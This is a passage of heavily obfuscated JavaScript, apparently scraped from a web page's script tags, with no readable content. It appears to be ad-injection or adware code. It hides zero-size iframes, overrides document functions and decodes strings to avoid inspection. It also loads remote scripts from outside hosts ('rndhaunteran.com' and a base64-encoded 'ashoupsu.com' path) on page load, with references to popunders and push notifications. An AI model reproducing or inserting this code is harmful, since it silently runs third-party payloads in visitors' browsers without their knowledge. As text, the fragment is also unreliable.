i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function A(n,t){for($._e=$.BC;$._e<$.Bu;$._e+=$.x){switch($._e){case $.x:return[[x,e][$.ah](r),[x,e,o][$.ah](r),[x,e,i][$.ah](r)];break;case $.BC:var r=f[t]||c,e=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Cm:var e,u=r($.Gy),g=(e=u)&&e[$.CF]?e:$.$($.Cb,e),j=r($.x);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ez=$.BC;$._Ez<$.GI;$._Ez+=$.x){switch($._Ez){case $.CI:function i(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(f,a){for($._Ey=$.BC;$._Ey<$.Bu;$._Ey+=$.x){switch($._Ey){case $.x:return($.BC,u.Xn)(n,null,null,null,!$.BC)[$.cF](function(n){return(n=n&&$.DE in n?n[$.DE]:n)&&($.BC,o.Zt)(d.a,n),n;})[$.fH](function(){return($.BC,o.$t)(d.a);})[$.cF](function(n){for($._Ex=$.BC;$._Ex<$.Bu;$._Ex+=$.x){switch($._Ex){case $.x:n&&(n=n[$.Bw](new RegExp($.f,$.CA),(c=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[c]=g,c))[$.Bw](new RegExp($.g,$.CA),(e=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[e]=N,e))[$.Bw](new RegExp($.Bk,$.CA),(r=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[r]=C,r))[$.Bw](new RegExp($.go,$.CA),(t=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),window[t]=O,t)),u=n,o=f,i=a,new w[$.Cb](function(n,t){for($._Er=$.BC;$._Er<$.GI;$._Er+=$.x){switch($._Er){case $.CI:try{h[$.Cc][$.dd](r,h);}catch(n){(document[$.c]||document[$.k])[$.p](r);}break;case $.x:var r=document[$.A]($.De),e=document[$.j](u);break;case $.Cm:x(function(){return r[$.Cc][$.bo](r),($.BC,l.xn)(o)?(($.BC,v[$.Eb])($.gh),n()):t();});break;case $.Bu:r[$.cA]=i,r[$.p](e),-$.x<[s.Cn,s.Rn,s.qn][$.aI](d.O)&&(r[$.gi]($.gj,d.a),r[$.gi]($.gk,($.BC,m[$.Cb])(g(d.S))));break;case $.BC:($.BC,v[$.Eb])($.gd);break;}}}));break;case $.BC:var u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndhaunteran.com',4658227,document.createElement('script'),_zbjjfca)</script>
    <script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658230,t.v=4658229,t.w=5,t.h=1,t.y=15,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.S='Ly9hc2hvdXBzdS5jb20vNS80NjU4MjMw',t.k=2,t.A=$.Ix*1636867308,t.P='ZKNWtfnW&WxL',t.M='0vhzujho',t.T='rsm',t.B='3cq1wlm0jtn',t.I='_fajhte',t.N='_mipjxq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function 